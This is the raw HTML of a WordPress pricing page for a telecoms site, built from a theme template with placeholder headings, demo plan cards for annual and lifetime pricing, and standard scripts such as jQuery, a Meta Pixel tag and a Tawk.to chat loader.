<!--n2css--><script type="text/javascript" src="https://oduatelecoms.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://oduatelecoms.com/wp-content/plugins/saasland-core/inc/parallax/assets/js/parallax.min.js?ver=1.0.0" id="dl-parallax-js"></script>
<script type="text/javascript" src="https://oduatelecoms.com/wp-content/plugins/saasland-core/inc/parallax/assets/js/parallax.move.js?ver=1.0.0" id="dl-parallax-move-js"></script>
<script type="text/javascript" src="https://oduatelecoms.com/wp-content/plugins/saasland-core/inc/parallax/assets/js/parallax.scrolling.js?ver=1.0.0" id="dl-parallax-scrolling-js"></script>
<script type="text/javascript" src="https://oduatelecoms.com/wp-content/themes/saasland/assets/vendors/nice-select/jquery.nice-select.min.js?ver=6.8.3" id="nice-select-js"></script>
<script type="text/javascript" src="https://oduatelecoms.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://oduatelecoms.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://oduatelecoms.com/wp-json/wp/v2/pages/7536" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oduatelecoms.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://oduatelecoms.com/priceing-for-home-2/" />
<link rel='shortlink' href='https://oduatelecoms.com/?p=7536' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://oduatelecoms.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foduatelecoms.com%2Fpriceing-for-home-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://oduatelecoms.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foduatelecoms.com%2Fpriceing-for-home-2%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.10" /><!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '885940035870593');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=885940035870593&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code --><meta name="generator" content="Elementor 3.34.1; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://oduatelecoms.com/wp-content/uploads/2022/07/cropped-onet-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://oduatelecoms.com/wp-content/uploads/2022/07/cropped-onet-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://oduatelecoms.com/wp-content/uploads/2022/07/cropped-onet-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://oduatelecoms.com/wp-content/uploads/2022/07/cropped-onet-logo-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="saasland_opt-dynamic-css" title="dynamic-css" class="redux-options-output">:root{--accent_solid_color:;--theme_secondary_color_opt:#051441;--theme_body_color_opt:#677294;}.navbar-brand>img{height:52px;width:200px;}.header_area .header_top a{color:#ffffff;}.header_area .header_top{background:#6e25ed;}.header_area .navbar .btn_get{color:#5e2ced;}.header_area .navbar .btn_get{border-color:#ffffff;}.header_area .navbar .btn_get{background:#ffffff;}.header_area .navbar .btn_get:hover{color:#ffffff;}.header_area .navbar .btn_get:hover{border-color:#5e2ced;}.header_area .navbar .btn_get:hover{background:#5e2ced;}.navbar_fixed .header_area .navbar .btn_get:hover{border-color:#5e2ced;}.navbar_fixed.header_area .navbar .btn_get{border-color:#5e2ced;}.navbar_fixed.header_area .navbar .btn_get{color:#5e2ced;}.header_area.navbar_fixed .navbar .btn_get.btn-meta:hover{color:#ffffff;}.blog_title_bar{background:linear-gradient(90deg,#5e2ced 0%%, #a485fd 100%%);background:-moz-linear-gradient(0deg,#5e2ced 0%%, #a485fd 100%%);background:-webkit-linear-gradient(0deg,#5e2ced 0%%, #a485fd 100%%);background:-o-linear-gradient(0deg,#5e2ced 0%%, #a485fd 100%%);background:-ms-linear-gradient(0deg,#5e2ced 0%%, #a485fd 100%%)}.new_footer_top{padding-top:120px;padding-right:0px;padding-bottom:270px;padding-left:0px;}.header_area .navbar .navbar-nav .menu-item a{color:#592693;}.navbar .search_cart .search a.nav-link:before, .menu_toggle .hamburger span, .menu_toggle .hamburger-cross span{background:#592693;}.header_area .navbar .navbar-nav .menu-item a:hover, .header_area .menu > .nav-item.active .nav-link{color:#000000;}.header_area .navbar .navbar-nav > .nav-item{margin-top:0px;margin-right:40px;margin-bottom:0px;margin-left:0px;}.menu>.nav-item.submenu .dropdown-menu .nav-item .nav-link:hover,.menu>.nav-item.submenu .dropdown-menu .nav-item:hover>.nav-link,
                 .menu>.nav-item.submenu .dropdown-menu .nav-item.active>.nav-link, .menu>.nav-item.submenu .dropdown-menu .nav-item:hover>.nav-link span{color:#007bff;}header.navbar_fixed .menu > .nav-item > .nav-link, header.header_area.navbar_fixed .navbar .navbar-nav .menu-item a, 
                               .header_area.navbar_fixed .menu_center .menu > .nav-item > .nav-link, header.navbar_fixed .navbar .search_cart .search a.nav-link i{color:#051441;}header.navbar_fixed .navbar .search_cart .search a.nav-link:before{background:#051441;}
                    .header_area.navbar_fixed .menu>.nav-item.active>.nav-link,
                    .header_area.navbar_fixed .menu>.nav-item:hover>.nav-link,
                    .header_area.navbar_fixed .navbar .navbar-nav .menu-item.active a,
                    .header_area.navbar_fixed .menu > .nav-item.active .nav-link,
                    .header_area.navbar_fixed .menu_center .menu > .nav-item:hover > .nav-link,
                    .menu_center .menu > .nav-item.submenu .dropdown-menu .nav-item:hover > .nav-link span,
                    .menu_center .menu > .nav-item.submenu .dropdown-menu .nav-item.active > .nav-link, 
                    .menu_center .menu > .nav-item.submenu .dropdown-menu .nav-item:hover > .nav-link,
                    .header_area.navbar_fixed .menu_center .menu > .nav-item.active > .nav-link
                {color:#5e2ced;}margin-bottom{.navbar .offcanfas_menu > .nav-item:not(:last-child):5px;}header.header_area.navbar_fixed .menu_toggle .hamburger span, header.header_area.navbar_fixed .menu_toggle .hamburger-cross span{background:#000000;}</style>	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /></head>
<body class="wp-singular page-template page-template-elementor_canvas page page-id-7536 wp-embed-responsive wp-theme-saasland droit-header droit-footer droit-template-saasland droit-stylesheet-saasland not_logged_in saasland-3.5.4 elementor-default elementor-template-canvas elementor-kit-28390 elementor-page elementor-page-7536">
			<div data-elementor-type="wp-page" data-elementor-id="7536" class="elementor elementor-7536">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-338f78e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="338f78e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b4c41f4" data-id="b4c41f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38e6c47 elementor-widget elementor-widget-heading" data-id="38e6c47" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Add Your Heading Text Here</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5034b2f elementor-widget elementor-widget-droit-advance_pricing" data-id="5034b2f" data-element_type="widget" data-widget_type="droit-advance_pricing.default">
				<div class="elementor-widget-container">
					        <div class="dl_pricing_plan_switcher">
    <div class="dl_switcher_control">
                <span class="dl_toggler_label dl-before-title">Annual</span>
        <div class="dl_toggle">
            <div class="dl_switch"></div>
        </div>
        <span class="dl_toggler_label  dl-after-title">Lifetime</span>
    </div>
    <div class="dl_switcher_content">
                
                <div class="dl_switcher_content-item on-active dl-popup-editor" data-toggle="5034b2fd1b7d86">
                            <i class="dl-editor-icon" aria-hidden="true" data-templateid="5034b2fd1b7d86" data-widgetsid="5034b2f" data-repeaterid="d1b7d86" data-postid="0"></i>
        <div class="dl-editor-content">
        		<div data-elementor-type="page" data-elementor-id="7546" class="elementor elementor-7546">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6fd07710 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6fd07710" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-69f8801" data-id="69f8801" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cf15c87 home_demo_2_pricenig elementor-widget elementor-widget-dladdons-pricing-pro" data-id="cf15c87" data-element_type="widget" data-widget_type="dladdons-pricing-pro.default">
				<div class="elementor-widget-container">
					        <div class="droit_pricing_pro_wrapper">

            
                                    <h2 class="dl_pro_pricing_title">Basic</h2>
                                                                    <div class="dl_top_pricing_title">
                            <div class="droit_pro_price droit_pro_price dl_beside">
                                    
                                <sup class="dl_currancy droit_currency_symbol droit-currency-symbol droit-currency--before">&#36; </sup>    
                                                                    <span class="droit-pro-price-integer">Free</span>
                                    
                                    
                                                                    <span class="droit_price_duration droit-price-period " >/ mo</span>                                    
                            </div>
                        </div>
                                                								<div class="dl_pro_pricing_thumb">
									<img decoding="async" src="https://preview.droitthemes.net/wp/saasland/digital-agency/wp-content/uploads/sites/2/2021/12/Other-05.png" alt="pricing-image">
								</div>
							                        <h5 class="dl_pro_pricing_sub_title">Standard listing submission, active for 30 dayss</h5>
                                                <ul class="droit-icon-list-items">
                                                        <li class="droit-icon-list-item">
                                                                <span class="droit-icon-list-icon">
                                    <i aria-hidden="true" class="fas fa-check"></i>                                </span>
                                                                <span class="droit_pricing_feature_list">1 Advertising Campaigns</span>
								
                            </li>
                                                    <li class="droit-icon-list-item">
                                                                <span class="droit-icon-list-icon">
                                    <i aria-hidden="true" class="fas fa-check"></i>                                </span>
                                                                <span class="droit_pricing_feature_list">2 Seo Friendly Articles</span>
								
                            </li>
                                                    <li class="droit-icon-list-item">
                                                                <span class="droit-icon-list-icon">
                                    <i aria-hidden="true" class="fas fa-check"></i>                                </span>
                                                                <span class="droit_pricing_feature_list">5 Keywords Analytics</span>
								
                            </li>
                                                    <li class="droit-icon-list-item">
                                                                <span class="droit-icon-list-icon">
                                    <i aria-hidden="true" class="fas fa-check"></i>                                </span>
                                                                <span class="droit_pricing_feature_list">200 Backlinks on 40 Websites</span>
								
                            </li>
                                                    <li class="droit-icon-list-item">
                                                                <span class="droit-icon-list-icon">
                                    <i aria-hidden="true" class="fas fa-check"></i>                                </span>
                                                                <span class="droit_pricing_feature_list">24/7 Full Support</span>
								
                            </li>
                                                </ul>
                                            <div class="dl_pro_pricing_btn">
                            <a class="dl_btn btn_1 dl_pricing_btn" href="#"
                                 target=&quot;_blank&quot; rel=&quot;nofollow&quot;> Get Started                            </a>
                        </div>
                            </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3a8b288f" data-id="3a8b288f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-11220f5d home_demo_2_pricenig elementor-widget elementor-widget-dladdons-pricing-pro" data-id="11220f5d" data-element_type="widget" data-widget_type="dladdons-pricing-pro.default">
				<div class="elementor-widget-container">
					        <div class="droit_pricing_pro_wrapper">

                            <span class="dl_pro_badge">Most Popular</span>
            
                                    <h2 class="dl_pro_pricing_title">Professional</h2>
                                                                    <div class="dl_top_pricing_title">
                            <div class="droit_pro_price droit_pro_price dl_beside">
                                    
                                <sup class="dl_currancy droit_currency_symbol droit-currency-symbol droit-currency--before">&#36; </sup>    
                                                                    <span class="droit-pro-price-integer">525</span>
                                    
                                                                    <div class="droit-pro-price-price-after">
                                        <span class="droit-pro-price-floating">95</span>
                                    </div>
                                    
                                                                    <span class="droit_price_duration droit-price-period " >/mo</span>                                    
                            </div>
                        </div>
                                                								<div class="dl_pro_pricing_thumb">
									<img decoding="async" src="https://preview.droitthemes.net/wp/saasland/digital-agency/wp-content/uploads/sites/2/2021/12/Other-19.png" alt="pricing-image">
								</div>
							                        <h5 class="dl_pro_pricing_sub_title">Standard listing submission, active for 30 dayss</h5>
                                                <ul class="droit-icon-list-items">
                                                        <li class="droit-icon-list-item">
                                                                <span class="droit-icon-list-icon">
                                    <i aria-hidden="true" class="fas fa-check"></i>                                </span>
                                                                <span class="droit_pricing_feature_list">1 Advertising Campaigns</span>
								
                            </li>
                                                    <li class="droit-icon-list-item">
                                                                <span class="droit-icon-list-icon">
                                    <i aria-hidden="true" class="fas fa-check"></i>                                </span>
                                                                <span class="droit_pricing_feature_list">2 Seo Friendly Articles</span>
								
                            </li>
                                                    <li class="droit-icon-list-item">
                                                                <span class="droit-icon-list-icon">
                                    <i aria-hidden="true" class="fas fa-check"></i>                                </span>
                                                                <span class="droit_pricing_feature_list">5 Keywords Analytics</span>
								
                            </li>
                                                    <li class="droit-icon-list-item">
                                                                <span class="droit-icon-list-icon">
                                    <i aria-hidden="true" class="fas fa-check"></i>                                </span>
                                                                <span class="droit_pricing_feature_list">200 Backlinks on 40 Websites</span>
								
                            </li>
                                                    <li class="droit-icon-list-item">
                                                                <span class="droit-icon-list-icon">
                                    <i aria-hidden="true" class="fas fa-check"></i>                                </span>
                                                                <span class="droit_pricing_feature_list">24/7 Full Support</span>
								
                            </li>
                                                </ul>
                                            <div class="dl_pro_pricing_btn">
                            <a class="dl_btn btn_1 dl_pricing_btn" href="#"
                                 target=&quot;_blank&quot; rel=&quot;nofollow&quot;> Get Started                            </a>
                        </div>
                            </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6b41f9e1" data-id="6b41f9e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-28520e1f home_demo_2_pricenig elementor-widget elementor-widget-dladdons-pricing-pro" data-id="28520e1f" data-element_type="widget" data-widget_type="dladdons-pricing-pro.default">
				<div class="elementor-widget-container">
					        <div class="droit_pricing_pro_wrapper">

            
                                    <h2 class="dl_pro_pricing_title">Basic</h2>
                                                                    <div class="dl_top_pricing_title">
                            <div class="droit_pro_price droit_pro_price dl_beside">
                                    
                                <sup class="dl_currancy droit_currency_symbol droit-currency-symbol droit-currency--before">&#36; </sup>    
                                                                    <span class="droit-pro-price-integer">999</span>
                                    
                                                                    <div class="droit-pro-price-price-after">
                                        <span class="droit-pro-price-floating">95</span>
                                    </div>
                                    
                                                                    <span class="droit_price_duration droit-price-period " >/ mo</span>                                    
                            </div>
                        </div>
                                                								<div class="dl_pro_pricing_thumb">
									<img decoding="async" src="https://preview.droitthemes.net/wp/saasland/digital-agency/wp-content/uploads/sites/2/2021/12/Other-10.png" alt="pricing-image">
								</div>
							                        <h5 class="dl_pro_pricing_sub_title">Standard listing submission, active for 30 dayss</h5>
                                                <ul class="droit-icon-list-items">
                                                        <li class="droit-icon-list-item">
                                                                <span class="droit-icon-list-icon">
                                    <i aria-hidden="true" class="fas fa-check"></i>                                </span>
                                                                <span class="droit_pricing_feature_list">1 Advertising Campaigns</span>
								
                            </li>
                                                    <li class="droit-icon-list-item">
                                                                <span class="droit-icon-list-icon">
                                    <i aria-hidden="true" class="fas fa-check"></i>                                </span>
                                                                <span class="droit_pricing_feature_list">2 Seo Friendly Articles</span>
								
                            </li>
                                                    <li class="droit-icon-list-item">
                                                                <span class="droit-icon-list-icon">
                                    <i aria-hidden="true" class="fas fa-check"></i>                                </span>
                                                                <span class="droit_pricing_feature_list">5 Keywords Analytics</span>
								
                            </li>
                                                    <li class="droit-icon-list-item">
                                                                <span class="droit-icon-list-icon">
                                    <i aria-hidden="true" class="fas fa-check"></i>                                </span>
                                                                <span class="droit_pricing_feature_list">200 Backlinks on 40 Websites</span>
								
                            </li>
                                                    <li class="droit-icon-list-item">
                                                                <span class="droit-icon-list-icon">
                                    <i aria-hidden="true" class="fas fa-check"></i>                                </span>
                                                                <span class="droit_pricing_feature_list">24/7 Full Support</span>
								
                            </li>
                                                </ul>
                                            <div class="dl_pro_pricing_btn">
                            <a class="dl_btn btn_1 dl_pricing_btn" href="#"
                                 target=&quot;_blank&quot; rel=&quot;nofollow&quot;> Get Started                            </a>
                        </div>
                            </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		        </div>
         
                </div>
                            
                <div class="dl_switcher_content-item  dl-popup-editor" data-toggle="5034b2fdfcafeb">
                            <i class="dl-editor-icon" aria-hidden="true" data-templateid="5034b2fdfcafeb" data-widgetsid="5034b2f" data-repeaterid="dfcafeb" data-postid="0"></i>
        <div class="dl-editor-content">
        		<div data-elementor-type="page" data-elementor-id="7662" class="elementor elementor-7662">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1235f2b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1235f2b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4fccb0c" data-id="4fccb0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0e4d88a home_demo_2_pricenig btn_color elementor-widget elementor-widget-dladdons-pricing-pro" data-id="0e4d88a" data-element_type="widget" data-widget_type="dladdons-pricing-pro.default">
				<div class="elementor-widget-container">
					        <div class="droit_pricing_pro_wrapper">

            
                                    <h2 class="dl_pro_pricing_title">Basic</h2>
                                                                    <div class="dl_top_pricing_title">
                            <div class="droit_pro_price droit_pro_price ">
                                    
                                    
                                                                    <span class="droit-pro-price-integer">Free</span>
                                    
                                    
                                    
                            </div>
                        </div>
                                                								<div class="dl_pro_pricing_thumb">
									<img decoding="async" src="https://saaslandwp.com/demo/digital-agency/wp-content/uploads/sites/4/2021/12/Other-05.png" alt="pricing-image">
								</div>
							                        <h5 class="dl_pro_pricing_sub_title">Standard listing submission, active for 30 dayss</h5>
                                                <ul class="droit-icon-list-items">
                                                        <li class="droit-icon-list-item">
                                                                <span class="droit-icon-list-icon">
                                    <i aria-hidden="true" class="fas fa-check"></i>                                </span>
                                                                <span class="droit_pricing_feature_list">1 Advertising Campaigns</span>
								
                            </li>
                                                    <li class="droit-icon-list-item">
                                                                <span class="droit-icon-list-icon">
                                    <i aria-hidden="true" class="fas fa-check"></i>                                </span>
                                                                <span class="droit_pricing_feature_list">2 Seo Friendly Articles</span>
								
                            </li>
                                                    <li class="droit-icon-list-item">
                                                                <span class="droit-icon-list-icon">
                                    <i aria-hidden="true" class="fas fa-check"></i>                                </span>
                                                                <span class="droit_pricing_feature_list">5 Keywords Analytics</span>
								
                            </li>
                                                    <li class="droit-icon-list-item">
                                                                <span class="droit-icon-list-icon">
                                    <i aria-hidden="true" class="fas fa-check"></i>                                </span>
                                                                <span class="droit_pricing_feature_list">200 Backlinks on 40 Websites</span>
								
                            </li>
                                                    <li class="droit-icon-list-item">
                                                                <span class="droit-icon-list-icon">
                                    <i aria-hidden="true" class="fas fa-check"></i>                                </span>
                                                                <span class="droit_pricing_feature_list">24/7 Full Support</span>
								
                            </li>
                                                </ul>
                                            <div class="dl_pro_pricing_btn">
                            <a class="dl_btn btn_1 dl_pricing_btn" href="#"
                                 target=&quot;_blank&quot; rel=&quot;nofollow&quot;> Get Started                            </a>
                        </div>
                            </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e50b5f4" data-id="e50b5f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4202375 home_demo_2_pricenig btn_color_2 elementor-widget elementor-widget-dladdons-pricing-pro" data-id="4202375" data-element_type="widget" data-widget_type="dladdons-pricing-pro.default">
				<div class="elementor-widget-container">
					        <div class="droit_pricing_pro_wrapper">

                            <span class="dl_pro_badge">Most Popular</span>
            
                                    <h2 class="dl_pro_pricing_title">Professional</h2>
                                                                    <div class="dl_top_pricing_title">
                            <div class="droit_pro_price droit_pro_price dl_beside">
                                    
                                <sup class="dl_currancy droit_currency_symbol droit-currency-symbol droit-currency--before">&#36; </sup>    
                                                                    <span class="droit-pro-price-integer">525.95</span>
                                    
                                    
                                                                    <span class="droit_price_duration droit-price-period " >/yr</span>                                    
                            </div>
                        </div>
                                                								<div class="dl_pro_pricing_thumb">
									<img decoding="async" src="https://saaslandwp.com/demo/digital-agency/wp-content/uploads/sites/4/2021/12/Other-19.png" alt="pricing-image">
								</div>
							                        <h5 class="dl_pro_pricing_sub_title">Standard listing submission, active for 30 dayss</h5>
                                                <ul class="droit-icon-list-items">
                                                        <li class="droit-icon-list-item">
                                                                <span class="droit-icon-list-icon">
                                    <i aria-hidden="true" class="fas fa-check"></i>                                </span>
                                                                <span class="droit_pricing_feature_list">1 Advertising Campaigns</span>
								
                            </li>
                                                    <li class="droit-icon-list-item">
                                                                <span class="droit-icon-list-icon">
                                    <i aria-hidden="true" class="fas fa-check"></i>                                </span>
                                                                <span class="droit_pricing_feature_list">2 Seo Friendly Articles</span>
								
                            </li>
                                                    <li class="droit-icon-list-item">
                                                                <span class="droit-icon-list-icon">
                                    <i aria-hidden="true" class="fas fa-check"></i>                                </span>
                                                                <span class="droit_pricing_feature_list">5 Keywords Analytics</span>
								
                            </li>
                                                    <li class="droit-icon-list-item">
                                                                <span class="droit-icon-list-icon">
                                    <i aria-hidden="true" class="fas fa-check"></i>                                </span>
                                                                <span class="droit_pricing_feature_list">200 Backlinks on 40 Websites</span>
								
                            </li>
                                                    <li class="droit-icon-list-item">
                                                                <span class="droit-icon-list-icon">
                                    <i aria-hidden="true" class="fas fa-check"></i>                                </span>
                                                                <span class="droit_pricing_feature_list">24/7 Full Support</span>
								
                            </li>
                                                </ul>
                                            <div class="dl_pro_pricing_btn">
                            <a class="dl_btn btn_1 dl_pricing_btn" href="#"
                                 target=&quot;_blank&quot; rel=&quot;nofollow&quot;> Get Started                            </a>
                        </div>
                            </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-83d94c4" data-id="83d94c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5444652 home_demo_2_pricenig btn_color elementor-widget elementor-widget-dladdons-pricing-pro" data-id="5444652" data-element_type="widget" data-widget_type="dladdons-pricing-pro.default">
				<div class="elementor-widget-container">
					        <div class="droit_pricing_pro_wrapper">

            
                                    <h2 class="dl_pro_pricing_title">Basic</h2>
                                                                    <div class="dl_top_pricing_title">
                            <div class="droit_pro_price droit_pro_price dl_beside">
                                    
                                <sup class="dl_currancy droit_currency_symbol droit-currency-symbol droit-currency--before">&#36; </sup>    
                                                                    <span class="droit-pro-price-integer">999.95</span>
                                    
                                    
                                                                    <span class="droit_price_duration droit-price-period " >/ yr</span>                                    
                            </div>
                        </div>
                                                								<div class="dl_pro_pricing_thumb">
									<img decoding="async" src="https://saaslandwp.com/demo/digital-agency/wp-content/uploads/sites/4/2021/12/Other-10.png" alt="pricing-image">
								</div>
							                        <h5 class="dl_pro_pricing_sub_title">Standard listing submission, active for 30 dayss</h5>
                                                <ul class="droit-icon-list-items">
                                                        <li class="droit-icon-list-item">
                                                                <span class="droit-icon-list-icon">
                                    <i aria-hidden="true" class="fas fa-check"></i>                                </span>
                                                                <span class="droit_pricing_feature_list">1 Advertising Campaigns</span>
								
                            </li>
                                                    <li class="droit-icon-list-item">
                                                                <span class="droit-icon-list-icon">
                                    <i aria-hidden="true" class="fas fa-check"></i>                                </span>
                                                                <span class="droit_pricing_feature_list">2 Seo Friendly Articles</span>
								
                            </li>
                                                    <li class="droit-icon-list-item">
                                                                <span class="droit-icon-list-icon">
                                    <i aria-hidden="true" class="fas fa-check"></i>                                </span>
                                                                <span class="droit_pricing_feature_list">5 Keywords Analytics</span>
								
                            </li>
                                                    <li class="droit-icon-list-item">
                                                                <span class="droit-icon-list-icon">
                                    <i aria-hidden="true" class="fas fa-check"></i>                                </span>
                                                                <span class="droit_pricing_feature_list">200 Backlinks on 40 Websites</span>
								
                            </li>
                                                    <li class="droit-icon-list-item">
                                                                <span class="droit-icon-list-icon">
                                    <i aria-hidden="true" class="fas fa-check"></i>                                </span>
                                                                <span class="droit_pricing_feature_list">24/7 Full Support</span>
								
                            </li>
                                                </ul>
                                            <div class="dl_pro_pricing_btn">
                            <a class="dl_btn btn_1 dl_pricing_btn" href="#"
                                 target=&quot;_blank&quot; rel=&quot;nofollow&quot;> Get Started                            </a>
                        </div>
                            </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		        </div>
         
                </div>
                    </div>
</div>


        
    				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/saasland\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--Start of Tawk.to Script (0.9.3)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/6306111554f06e12d890773a/1gb7r5g0c';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.3)-->

